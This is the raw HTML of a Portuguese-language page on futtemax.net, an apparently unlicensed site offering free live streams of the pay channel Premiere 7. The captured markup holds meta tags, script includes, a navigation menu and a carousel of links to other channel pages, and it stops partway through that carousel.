

--- FILE ---
content_type: text/html
request_url: https://futtemax.net/assistir-premiere-7-ao-vivo-online-gratis-24-horas-hd/
body_size: 8816
content:
<!DOCTYPE html>
<html lang="pt-br" class="bg-stone-800 text-white">
  <head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Assistir PREMIERE 7 ao vivo 24 horas HD online</title>
    <meta name="description" content="O melhor site para você assistir PREMIERE 7 ao vivo, assista online PREMIERE 7 online em HD 24 horas aqui no Canais Play grátis.">
    <meta property="og:title" content="Assistir PREMIERE 7 ao vivo 24 horas HD online" />
    <meta property="og:description" content="O melhor site para você assistir PREMIERE 7 ao vivo, assista online PREMIERE 7 online em HD 24 horas aqui no Canais Play grátis." />
    <meta property="og:site_name" content="futtemax.net" />
    <meta property="og:locale" content="pt_BR" />
    <meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1">
    <meta name="twitter:card" content="summary_large_image" />
    <meta name="twitter:description" content="O melhor site para você assistir PREMIERE 7 ao vivo, assista online PREMIERE 7 online em HD 24 horas aqui no Canais Play grátis." />
    <meta name="twitter:title" content="Assistir PREMIERE 7 ao vivo 24 horas HD online" />
    <meta property="og:url" content="https://futtemax.net/assistir-premiere-7-ao-vivo-online-gratis-24-horas-hd/" />
    <link rel="canonical" href="https://futtemax.net/assistir-premiere-7-ao-vivo-online-gratis-24-horas-hd/" />
    <meta property="og:type" content="article" />
    <meta property="article:published_time" content="2023-01-10T15:17:00-03:00" />
    <meta property="article:modified_time" content="2023-01-13T15:17:18-03:00" />
    <meta property="og:updated_time" content="2023-01-13T15:17:18-03:00" />
    <meta property="article:section" content="Tv Online" />
    <meta property="article:section" content="Esportes" />
    <meta property="og:image" content="https://futtemax.net/wp-content/uploads/premiere7.jpg" />
    <meta property="og:image:secure_url" content="https://futtemax.net/wp-content/uploads/premiere7.jpg" />
    <meta name="twitter:image" content="https://futtemax.net/wp-content/uploads/premiere7.jpg" />
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://futtemax.net">
    <link rel="preconnect" href="https://cdnjs.cloudflare.com">
    <link rel="alternate" type="application/rss+xml" title="Canais Play Feed" href="https://futtemax.net/sitemaps/feed.xml" />
    <link href="https://fonts.googleapis.com/css2?family=Lato:wght@100;200;300;400;500;600;700;800;900&display=swap" rel="stylesheet">
    <link href="https://futtemax.net/css/style.css?v=4" rel="stylesheet">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/assets/owl.carousel.min.css" integrity="sha512-tS3S5qG0BlhnQROyJXvNjeEM4UpMXHrQfTGmbQ1gKmelCxlSEBUaxhRBj/EFTzpbP4RVSrpEikbmdJobCvhE3g==" crossorigin="anonymous" referrerpolicy="no-referrer" />
    <link rel="shortcut icon" href="https://futtemax.net/imagens/favicon.ico" type="image/x-icon">
    <link rel="icon" href="https://futtemax.net/imagens/favicon.ico" type="image/x-icon">
    <link rel="manifest" href="https://futtemax.net/site.webmanifest">
    <script src="https://cdn.tailwindcss.com/3.2.4"></script>
    <script id="aclib" type="text/javascript" src="//acscdn.com/script/aclib.js"></script>
    <script>
      tailwind.config = {
          theme: {
              extend: {
                  screens: {
                      'xl': '1200px',
                      'lg': '1024px',
                      'md': '720px',
                      'sm': '480px',
                      'c360': '360px',
                      'c460': '460px',
                      'c660': '660px',
                      'c680': '680px',
                      'c700': '700px',
                      'c800': '800px',
                      'c900': '900px',
                      'c1100': '1100px',
                      'c1200': '1200px',
                  }
              }
          }
      }
    </script>
    <script defer src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.6.1/jquery.min.js" integrity="sha512-aVKKRRi/Q/YV+4mjoKBsE4x3H+BkegoM/em46NNlCqNTmUYADjBbeNefNxYV7giUp0VxICtqdrbqU7iVaeZNXA==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>
    <script defer src="https://futtemax.net/js/jquery.js"></script>
    <script defer src="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/owl.carousel.min.js" integrity="sha512-bPs7Ae6pVvhOSiIcyUClR7/q2OAsRiovw4vAkX+zJbw3ShAeeqezq50RIIcIURq7Oa20rW2n2q+fyXBNcU9lrw==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>
    <script defer src="https://futtemax.net/js/scripts.js?v=4"></script>
    <script type="text/javascript">if ( window.self !== window.top ) {window.top.location.href=window.location.href;}</script>
  </head>
  <body itemscope itemtype="http://schema.org/WebPage" class="min-h-screen">
    <header id="header" class="top-0 fixed border-b-2 border-yellow-500 bg-stone-900/[0.8] w-full left-0 right-0 z-20 backdrop-blur">
      <section class="max-w-screen-xl mx-auto py-4 flex justify-between items-center px-4">
        <div id="button-menu" class="w-8 h-8 flex justify-center items-center text-xl cursor-pointer group cursor-pointer">
          <img src="https://futtemax.net/icons/bars.svg" class="invert w-5 h-5 group-hover:w-6 group-hover:h-6" alt="Menu" />
        </div>
        <div><a href="https://futtemax.net/" target="_self"><img src="https://futtemax.net/imagens/logo-black.png" title="Assistir futebol ao vivo é no Canais Play" alt="Assistir futebol ao vivo é no Canais Play" width="171" height="32" class="h-8"></a></div>
        <a href="/search/" target="_self" id="button-search" class="w-8 h-8 flex justify-center items-center text-xl group cursor-pointer">
        <img src="https://futtemax.net/icons/magnifying-glass.svg" class="invert w-5 h-5 group-hover:w-6 group-hover:h-6" alt="Busca" />
        </a>
      </section>
    </header>
    <nav id="menu" class="hidden fixed top-0 bottom-0 left-0 w-[300px] bg-stone-800 z-30">
      <ul class="w-full overflow-y-auto absolute top-0 bottom-0 left-0">
        <li class="p-4 border-b border-stone-700"><a href="https://futtemax.net/" target="_self"><img src="https://futtemax.net/imagens/logo-black.png" title="Assistir tv ao vivo é no Canais Play" alt="Assistir tv ao vivo é no Canais Play" width="171" height="32" class="h-8"></a></li>
        <li class="border-b border-stone-700 hover:bg-black/[0.1]"><a href="https://futtemax.net/" target="_self" class="px-4 py-3 block">Página inicial</a></li>
        <li class="border-b border-stone-700 hover:bg-black/[0.1]"><a href="https://t.me/minhatelinha" target="_self" class="px-4 py-3 block">Nosso Grupo</a></li>
        <li class="border-b border-stone-700 hover:bg-black/[0.1]"><a href="https://futtemax.net/categoria/abertos/" target="_self" class="px-4 py-3 block">Abertos</a></li>
        <li class="border-b border-stone-700 hover:bg-black/[0.1]"><a href="https://futtemax.net/categoria/documentarios/" target="_self" class="px-4 py-3 block">Documentários</a></li>
        <li class="border-b border-stone-700 hover:bg-black/[0.1]"><a href="https://futtemax.net/categoria/esportes/" target="_self" class="px-4 py-3 block">Esportes</a></li>
		<li class="border-b border-stone-700 hover:bg-black/[0.1]"><a href="https://futtemax.net/categoria/filmes/" target="_self" class="px-4 py-3 block">Filmes</a></li>
        <li class="border-b border-stone-700 hover:bg-black/[0.1]"><a href="https://futtemax.net/categoria/infantil/" target="_self" class="px-4 py-3 block">Infantil</a></li>
        <li class="border-b border-stone-700 hover:bg-black/[0.1]"><a href="https://futtemax.net/categoria/musicas/" target="_self" class="px-4 py-3 block">Músicas</a></li>
        <li class="border-b border-stone-700 hover:bg-black/[0.1]"><a href="https://futtemax.net/categoria/noticias/" target="_self" class="px-4 py-3 block">Notícias</a></li>
		<li class="border-b border-stone-700 hover:bg-black/[0.1]"><a href="https://futtemax.net/categoria/variados/" target="_self" class="px-4 py-3 block">Variados</a></li>
      </ul>
      <div id="close-menu" class="absolute top-2 -right-10">
        <img src="https://futtemax.net/icons/x.svg" class="cursor-pointer w-6 h-6 mx-3 invert" alt="Fechar" />
      </div>
    </nav>
			<h3 style="text-align: center;"><a href="https://t.me/minhatelinha" target="_blank"><strong>Inscreva-se no canal do <span style="color: #00a6ed;"> Telegram</span> e nunca perca nosso Site!</strong></a></h3>
	<h3 style="text-align: center;"><a href="https://futebol8k.net/" target="_blank"><strong>Todos Os Jogos De Hoje Ao Vivo<span style="color: #FF00FF;"> Clicando</span> Aqui</strong></a></h3>
    <p style="text-align: center;">
    <section id="bg-black" class="hidden bg-black/[0.9] fixed top-0 bottom-0 left-0 right-0 z-20"></section>
    <section class="max-w-screen-xl mx-auto py-4 px-4">
      <div class="uppercase text-sm text-yellow-300 font-bold pb-4 flex justify-between items-center sm:hidden">
        <span>Canais</span>
        <div class="flex">
          <div class="prevBtn">
            <img src="https://futtemax.net/icons/angle-left.svg" class="invert w-4 h-4 cursor-pointer mx-2" alt="Anterior" />
          </div>
          <div class="nextBtn"><img src="https://futtemax.net/icons/angle-right.svg" class="invert w-4 h-4 cursor-pointer mx-2" alt="Próximo" /></div>
        </div>
      </div>
      <div class="block relative overflow-hidden w-full h-0
        pt-[calc((((120/(106+(5/2)))/2)*100%)+10px)]
        c360:pt-[calc((((120/(106+((5*2)/3)))/3)*100%)+10px)]
        c460:pt-[calc((((120/(106+((5*3))))/4)*100%)+10px)]
        c660:pt-[calc((((120/(106+((5*4)/5)))/5)*100%)+10px)]
        c700:pt-[calc((((120/(106+((5*5)/6)))/6)*100%)+10px)]
        c800:pt-[calc((((120/(106+((5*6)/7)))/7)*100%)+10px)]
        c900:pt-[calc((((120/(106+((5*7)/8)))/8)*100%)+10px)]
        c1100:pt-[calc((((120/(106+((5*8)/9)))/9)*100%)+10px)]
        c1200:pt-[calc((((120/(106+((5*9)/10)))/10)*100%)+10px)]
        ">
        <div class="flex items-center gap-4 w-full h-full absolute inset-0">
          <div class="prevBtn hidden sm:block">
            <img src="https://futtemax.net/icons/angle-left.svg" class="invert w-6 h-6 cursor-pointer -mt-[3px]" alt="Anterior" />
          </div>
          <div class="overflow-hidden w-full">
            <div class="owl-carousel owl-car-grid w-full">
              <div class="item w-full">
                <!-- Lista o Inicio -->
                <a target="_self" class="relative opacity-90 hover:opacity-100 bg-[#0a0a0a] overflow-hidden block rounded-lg mb-[5px] w-full pt-[calc(60/106*100%)] h-0" href="https://futtemax.net/assistir-band-ao-vivo-online-gratis-24-horas-hd/" rel="bookmark" target="_self">
                <img class="owl-lazy w-full h-full absolute object-cover block inset-0" data-src="https://futtemax.net/wp-content/uploads/band.jpg" alt="Assistir BAND ao vivo 24 horas grátis" title="Assistir BAND ao vivo 24 horas grátis" width="106" height="60" />
                </a>
                <a target="_self" class="relative opacity-90 hover:opacity-100 bg-[#0a0a0a] overflow-hidden block rounded-lg mb-[5px] w-full pt-[calc(60/106*100%)] h-0" href="https://futtemax.net/assistir-viva-ao-vivo-online-gratis-24-horas-hd/" rel="bookmark" target="_self">
                <img class="owl-lazy w-full h-full absolute object-cover block inset-0" data-src="https://futtemax.net/wp-content/uploads/viva.jpg" alt="Assistir VIVA ao vivo grátis 24 horas online" title="Assistir VIVA ao vivo grátis 24 horas online" width="106" height="60" />
                </a>
              </div>
              <div class="item w-full">
                <a target="_self" class="relative opacity-90 hover:opacity-100 bg-[#0a0a0a] overflow-hidden block rounded-lg mb-[5px] w-full pt-[calc(60/106*100%)] h-0" href="https://futtemax.net/assistir-globo-ao-vivo-online-gratis-24-horas-hd/" rel="bookmark" target="_self">
                <img class="owl-lazy w-full h-full absolute object-cover block inset-0" data-src="https://futtemax.net/wp-content/uploads/globo.jpg" alt="Assistir GLOBO ao vivo sem travar 24 horas HD" title="Assistir GLOBO ao vivo sem travar 24 horas HD" width="106" height="60" />
                </a>
                <a target="_self" class="relative opacity-90 hover:opacity-100 bg-[#0a0a0a] overflow-hidden block rounded-lg mb-[5px] w-full pt-[calc(60/106*100%)] h-0" href="https://futtemax.net/assistir-sbt-ao-vivo-online-gratis-24-horas-hd/" rel="bookmark" target="_self">
                <img class="owl-lazy w-full h-full absolute object-cover block inset-0" data-src="https://futtemax.net/wp-content/uploads/sbt.jpg" alt="Assistir SBT ao vivo no celular online grátis" title="Assistir SBT ao vivo no celular online grátis" width="106" height="60" />
                </a>
              </div>
              <div class="item w-full">
                <a target="_self" class="relative opacity-90 hover:opacity-100 bg-[#0a0a0a] overflow-hidden block rounded-lg mb-[5px] w-full pt-[calc(60/106*100%)] h-0" href="https://futtemax.net/assistir-record-ao-vivo-online-gratis-24-horas-hd/" rel="bookmark" target="_self">
                <img class="owl-lazy w-full h-full absolute object-cover block inset-0" data-src="https://futtemax.net/wp-content/uploads/record.jpg" alt="Assistir RECORD ao vivo tv online" title="Assistir RECORD ao vivo tv online" width="106" height="60" />
                </a>
                <a target="_self" class="relative opacity-90 hover:opacity-100 bg-[#0a0a0a] overflow-hidden block rounded-lg mb-[5px] w-full pt-[calc(60/106*100%)] h-0" href="https://futtemax.net/assistir-cnn-brasil-ao-vivo-online-gratis-24-horas-hd/" rel="bookmark" target="_self">
                <img class="owl-lazy w-full h-full absolute object-cover block inset-0" data-src="https://futtemax.net/wp-content/uploads/cnnbrasil.jpg" alt="Assistir CNN BRASIL ao vivo tv ao vivo" title="Assistir CNN BRASIL ao vivo tv ao vivo" width="106" height="60" />
                </a>
              </div>
              <div class="item w-full">
                <a target="_self" class="relative opacity-90 hover:opacity-100 bg-[#0a0a0a] overflow-hidden block rounded-lg mb-[5px] w-full pt-[calc(60/106*100%)] h-0" href="https://futtemax.net/assistir-globo-news-ao-vivo-online-gratis-24-horas-hd/" rel="bookmark" target="_self">
                <img class="owl-lazy w-full h-full absolute object-cover block inset-0" data-src="https://futtemax.net/wp-content/uploads/globonews.jpg" alt="Assistir GLOBO NEWS ao vivo 24 horas HD online" title="Assistir GLOBO NEWS ao vivo 24 horas HD online" width="106" height="60" />
                </a>
                <a target="_self" class="relative opacity-90 hover:opacity-100 bg-[#0a0a0a] overflow-hidden block rounded-lg mb-[5px] w-full pt-[calc(60/106*100%)] h-0" href="https://futtemax.net/assistir-multishow-ao-vivo-online-gratis-24-horas-hd/" rel="bookmark" target="_self">
                <img class="owl-lazy w-full h-full absolute object-cover block inset-0" data-src="https://futtemax.net/wp-content/uploads/multishow.jpg" alt="Assistir MULTISHOW ao vivo 24 horas grátis" title="Assistir MULTISHOW ao vivo 24 horas grátis" width="106" height="60" />
                </a>
              </div>
              <div class="item w-full">
                <a target="_self" class="relative opacity-90 hover:opacity-100 bg-[#0a0a0a] overflow-hidden block rounded-lg mb-[5px] w-full pt-[calc(60/106*100%)] h-0" href="https://futtemax.net/assistir-sexyhot-ao-vivo-online-gratis-24-horas-hd/" rel="bookmark" target="_self">
                <img class="owl-lazy w-full h-full absolute object-cover block inset-0" data-src="https://futtemax.net/wp-content/uploads/sexyhot.jpg" alt="Assistir SEXYHOT ao vivo grátis 24 horas online" title="Assistir SEXYHOT ao vivo grátis 24 horas online" width="106" height="60" />
                </a>
                <a target="_self" class="relative opacity-90 hover:opacity-100 bg-[#0a0a0a] overflow-hidden block rounded-lg mb-[5px] w-full pt-[calc(60/106*100%)] h-0" href="https://futtemax.net/assistir-mtv-ao-vivo-online-gratis-24-horas-hd/" rel="bookmark" target="_self">
                <img class="owl-lazy w-full h-full absolute object-cover block inset-0" data-src="https://futtemax.net/wp-content/uploads/mtv.jpg" alt="Assistir MTV ao vivo sem travar 24 horas HD" title="Assistir MTV ao vivo sem travar 24 horas HD" width="106" height="60" />
                </a>
              </div>
              <div class="item w-full">
                <a target="_self" class="relative opacity-90 hover:opacity-100 bg-[#0a0a0a] overflow-hidden block rounded-lg mb-[5px] w-full pt-[calc(60/106*100%)] h-0" href="https://futtemax.net/assistir-modo-viagem-ao-vivo-online-gratis-24-horas-hd/" rel="bookmark" target="_self">
                <img class="owl-lazy w-full h-full absolute object-cover block inset-0" data-src="https://futtemax.net/wp-content/uploads/modoviagem.jpg" alt="Assistir MODO VIAGEM ao vivo no celular online grátis" title="Assistir MODO VIAGEM ao vivo no celular online grátis" width="106" height="60" />
                </a>
                <a target="_self" class="relative opacity-90 hover:opacity-100 bg-[#0a0a0a] overflow-hidden block rounded-lg mb-[5px] w-full pt-[calc(60/106*100%)] h-0" href="https://futtemax.net/assistir-bis-ao-vivo-online-gratis-24-horas-hd/" rel="bookmark" target="_self">
                <img class="owl-lazy w-full h-full absolute object-cover block inset-0" data-src="https://futtemax.net/wp-content/uploads/bis.jpg" alt="Assistir BIS ao vivo tv online" title="Assistir BIS ao vivo tv online" width="106" height="60" />
                </a>
              </div>
              <div class="item w-full">
                <a target="_self" class="relative opacity-90 hover:opacity-100 bg-[#0a0a0a] overflow-hidden block rounded-lg mb-[5px] w-full pt-[calc(60/106*100%)] h-0" href="https://futtemax.net/assistir-discovery-channel-ao-vivo-online-gratis-24-horas-hd/" rel="bookmark" target="_self">
                <img class="owl-lazy w-full h-full absolute object-cover block inset-0" data-src="https://futtemax.net/wp-content/uploads/d.channel.jpg" alt="Assistir DISCOVERY CHANNEL ao vivo tv ao vivo" title="Assistir DISCOVERY CHANNEL ao vivo tv ao vivo" width="106" height="60" />
                </a>
                <a target="_self" class="relative opacity-90 hover:opacity-100 bg-[#0a0a0a] overflow-hidden block rounded-lg mb-[5px] w-full pt-[calc(60/106*100%)] h-0" href="https://futtemax.net/assistir-discovery-home-&-health-ao-vivo-online-gratis-24-horas-hd/" rel="bookmark" target="_self">
                <img class="owl-lazy w-full h-full absolute object-cover block inset-0" data-src="https://futtemax.net/wp-content/uploads/d.home.jpg" alt="Assistir DISCOVERY HOME & HEALTH ao vivo 24 horas HD online" title="Assistir DISCOVERY HOME & HEALTH ao vivo 24 horas HD online" width="106" height="60" />
                </a>
              </div>
              <div class="item w-full">
                <a target="_self" class="relative opacity-90 hover:opacity-100 bg-[#0a0a0a] overflow-hidden block rounded-lg mb-[5px] w-full pt-[calc(60/106*100%)] h-0" href="https://futtemax.net/assistir-discovery-investigacao-ao-vivo-online-gratis-24-horas-hd/" rel="bookmark" target="_self">
                <img class="owl-lazy w-full h-full absolute object-cover block inset-0" data-src="https://futtemax.net/wp-content/uploads/d.investigacao.jpg" alt="Assistir DISCOVERY INVESTIGAÇÃO ao vivo 24 horas grátis" title="Assistir DISCOVERY INVESTIGAÇÃO ao vivo 24 horas grátis" width="106" height="60" />
                </a>
                <a target="_self" class="relative opacity-90 hover:opacity-100 bg-[#0a0a0a] overflow-hidden block rounded-lg mb-[5px] w-full pt-[calc(60/106*100%)] h-0" href="https://futtemax.net/assistir-discovery-science-ao-vivo-online-gratis-24-horas-hd/" rel="bookmark" target="_self">
                <img class="owl-lazy w-full h-full absolute object-cover block inset-0" data-src="https://futtemax.net/wp-content/uploads/d.science.jpg" alt="Assistir DISCOVERY SCIENCE ao vivo grátis 24 horas online" title="Assistir DISCOVERY SCIENCE ao vivo grátis 24 horas online" width="106" height="60" />
                </a>
              </div>
              <div class="item w-full">
                <a target="_self" class="relative opacity-90 hover:opacity-100 bg-[#0a0a0a] overflow-hidden block rounded-lg mb-[5px] w-full pt-[calc(60/106*100%)] h-0" href="https://futtemax.net/assistir-discovery-theater-ao-vivo-online-gratis-24-horas-hd/" rel="bookmark" target="_self">
                <img class="owl-lazy w-full h-full absolute object-cover block inset-0" data-src="https://futtemax.net/wp-content/uploads/d.theater.jpg" alt="Assistir DISCOVERY THEATER ao vivo sem travar 24 horas HD" title="Assistir DISCOVERY THEATER ao vivo sem travar 24 horas HD" width="106" height="60" />
                </a>
                <a target="_self" class="relative opacity-90 hover:opacity-100 bg-[#0a0a0a] overflow-hidden block rounded-lg mb-[5px] w-full pt-[calc(60/106*100%)] h-0" href="https://futtemax.net/assistir-discovery-turbo-ao-vivo-online-gratis-24-horas-hd/" rel="bookmark" target="_self">
                <img class="owl-lazy w-full h-full absolute object-cover block inset-0" data-src="https://futtemax.net/wp-content/uploads/d.turbo.jpg" alt="Assistir DISCOVERY TURBO ao vivo no celular online grátis" title="Assistir DISCOVERY TURBO ao vivo no celular online grátis" width="106" height="60" />
                </a>
              </div>
              <div class="item w-full">
                <a target="_self" class="relative opacity-90 hover:opacity-100 bg-[#0a0a0a] overflow-hidden block rounded-lg mb-[5px] w-full pt-[calc(60/106*100%)] h-0" href="https://futtemax.net/assistir-discovery-world-ao-vivo-online-gratis-24-horas-hd/" rel="bookmark" target="_self">
                <img class="owl-lazy w-full h-full absolute object-cover block inset-0" data-src="https://futtemax.net/wp-content/uploads/d.world.jpg" alt="Assistir DISCOVERY WORLD ao vivo tv online" title="Assistir DISCOVERY WORLD ao vivo tv online" width="106" height="60" />
                </a>
                <a target="_self" class="relative opacity-90 hover:opacity-100 bg-[#0a0a0a] overflow-hidden block rounded-lg mb-[5px] w-full pt-[calc(60/106*100%)] h-0" href="https://futtemax.net/assistir-a&e-ao-vivo-online-gratis-24-horas-hd/" rel="bookmark" target="_self">
                <img class="owl-lazy w-full h-full absolute object-cover block inset-0" data-src="https://futtemax.net/wp-content/uploads/a&e.jpg" alt="Assistir A&E ao vivo tv ao vivo" title="Assistir A&E ao vivo tv ao vivo" width="106" height="60" />
                </a>
              </div>
              <div class="item w-full">
                <a target="_self" class="relative opacity-90 hover:opacity-100 bg-[#0a0a0a] overflow-hidden block rounded-lg mb-[5px] w-full pt-[calc(60/106*100%)] h-0" href="https://futtemax.net/assistir-espn-ao-vivo-online-gratis-24-horas-hd/" rel="bookmark" target="_self">
                <img class="owl-lazy w-full h-full absolute object-cover block inset-0" data-src="https://futtemax.net/wp-content/uploads/espn.jpg" alt="Assistir ESPN ao vivo 24 horas HD online" title="Assistir ESPN ao vivo 24 horas HD online" width="106" height="60" />
                </a>
                <a target="_self" class="relative opacity-90 hover:opacity-100 bg-[#0a0a0a] overflow-hidden block rounded-lg mb-[5px] w-full pt-[calc(60/106*100%)] h-0" href="https://futtemax.net/assistir-espn-2-ao-vivo-online-gratis-24-horas-hd/" rel="bookmark" target="_self">
                <img class="owl-lazy w-full h-full absolute object-cover block inset-0" data-src="https://futtemax.net/wp-content/uploads/espn2.jpg" alt="Assistir ESPN 2 ao vivo 24 horas grátis" title="Assistir ESPN 2 ao vivo 24 horas grátis" width="106" height="60" />
                </a>
              </div>
              <div class="item w-full">
                <a target="_self" class="relative opacity-90 hover:opacity-100 bg-[#0a0a0a] overflow-hidden block rounded-lg mb-[5px] w-full pt-[calc(60/106*100%)] h-0" href="https://futtemax.net/assistir-espn-3-ao-vivo-online-gratis-24-horas-hd/" rel="bookmark" target="_self">
                <img class="owl-lazy w-full h-full absolute object-cover block inset-0" data-src="https://futtemax.net/wp-content/uploads/espn3.jpg" alt="Assistir ESPN 3 ao vivo grátis 24 horas online" title="Assistir ESPN 3 ao vivo grátis 24 horas online" width="106" height="60" />
                </a>
                <a target="_self" class="relative opacity-90 hover:opacity-100 bg-[#0a0a0a] overflow-hidden block rounded-lg mb-[5px] w-full pt-[calc(60/106*100%)] h-0" href="https://futtemax.net/assistir-espn-4-ao-vivo-online-gratis-24-horas-hd/" rel="bookmark" target="_self">
                <img class="owl-lazy w-full h-full absolute object-cover block inset-0" data-src="https://futtemax.net/wp-content/uploads/espn4.jpg" alt="Assistir ESPN 4 ao vivo sem travar 24 horas HD" title="Assistir ESPN 4 ao vivo sem travar 24 horas HD" width="106" height="60" />
                </a>
              </div>
              <div class="item w-full">
                <a target="_self" class="relative opacity-90 hover:opacity-100 bg-[#0a0a0a] overflow-hidden block rounded-lg mb-[5px] w-full pt-[calc(60/106*100%)] h-0" href="https://futtemax.net/assistir-sportv-1-ao-vivo-online-gratis-24-horas-hd/" rel="bookmark" target="_self">
                <img class="owl-lazy w-full h-full absolute object-cover block inset-0" data-src="https://futtemax.net/wp-content/uploads/sportv1.jpg" alt="Assistir SPORTV ao vivo no celular online grátis" title="Assistir SPORTV ao vivo no celular online grátis" width="106" height="60" />
                </a>
                <a target="_self" class="relative opacity-90 hover:opacity-100 bg-[#0a0a0a] overflow-hidden block rounded-lg mb-[5px] w-full pt-[calc(60/106*100%)] h-0" href="https://futtemax.net/assistir-sportv-2-ao-vivo-online-gratis-24-horas/" rel="bookmark" target="_self">
                <img class="owl-lazy w-full h-full absolute object-cover block inset-0" data-src="https://futtemax.net/wp-content/uploads/sportv2.jpg" alt="Assistir SPORTV 2 ao vivo tv online" title="Assistir SPORTV 2 ao vivo tv online" width="106" height="60" />
                </a>
              </div>
              <div class="item w-full">
                <a target="_self" class="relative opacity-90 hover:opacity-100 bg-[#0a0a0a] overflow-hidden block rounded-lg mb-[5px] w-full pt-[calc(60/106*100%)] h-0" href="https://futtemax.net/assistir-sportv-3-ao-vivo-online-gratis-24-horas-hd/" rel="bookmark" target="_self">
                <img class="owl-lazy w-full h-full absolute object-cover block inset-0" data-src="https://futtemax.net/wp-content/uploads/sportv3.jpg" alt="Assistir SPORTV 3 ao vivo tv ao vivo" title="Assistir SPORTV 3 ao vivo tv ao vivo" width="106" height="60" />
                </a>
                <a target="_self" class="relative opacity-90 hover:opacity-100 bg-[#0a0a0a] overflow-hidden block rounded-lg mb-[5px] w-full pt-[calc(60/106*100%)] h-0" href="https://futtemax.net/assistir-premiere-1-ao-vivo-online-gratis-24-horas-hd/" rel="bookmark" target="_self">
                <img class="owl-lazy w-full h-full absolute object-cover block inset-0" data-src="https://futtemax.net/wp-content/uploads/premiere1.jpg" alt="Assistir PREMIERE CLUBES ao vivo 24 horas HD online" title="Assistir PREMIERE CLUBES ao vivo 24 horas HD online" width="106" height="60" />
                </a>
              </div>
              <div class="item w-full">
                <a target="_self" class="relative opacity-90 hover:opacity-100 bg-[#0a0a0a] overflow-hidden block rounded-lg mb-[5px] w-full pt-[calc(60/106*100%)] h-0" href="https://futtemax.net/assistir-premiere-2-ao-vivo-online-gratis-24-horas-hd/" rel="bookmark" target="_self">
                <img class="owl-lazy w-full h-full absolute object-cover block inset-0" data-src="https://futtemax.net/wp-content/uploads/premiere2.jpg" alt="Assistir PREMIERE 2 ao vivo 24 horas grátis" title="Assistir PREMIERE 2 ao vivo 24 horas grátis" width="106" height="60" />
                </a>
                <a target="_self" class="relative opacity-90 hover:opacity-100 bg-[#0a0a0a] overflow-hidden block rounded-lg mb-[5px] w-full pt-[calc(60/106*100%)] h-0" href="https://futtemax.net/assistir-premiere-3-ao-vivo-online-gratis-24-horas-hd/" rel="bookmark" target="_self">
                <img class="owl-lazy w-full h-full absolute object-cover block inset-0" data-src="https://futtemax.net/wp-content/uploads/premiere3.jpg" alt="Assistir PREMIERE 3 ao vivo grátis 24 horas online" title="Assistir PREMIERE 3 ao vivo grátis 24 horas online" width="106" height="60" />
                </a>
              </div>
              <div class="item w-full">
                <a target="_self" class="relative opacity-90 hover:opacity-100 bg-[#0a0a0a] overflow-hidden block rounded-lg mb-[5px] w-full pt-[calc(60/106*100%)] h-0" href="https://futtemax.net/assistir-premiere-4-ao-vivo-online-gratis-24-horas-hd/" rel="bookmark" target="_self">
                <img class="owl-lazy w-full h-full absolute object-cover block inset-0" data-src="https://futtemax.net/wp-content/uploads/premiere4.jpg" alt="Assistir PREMIERE 4 ao vivo sem travar 24 horas HD" title="Assistir PREMIERE 4 ao vivo sem travar 24 horas HD" width="106" height="60" />
                </a>
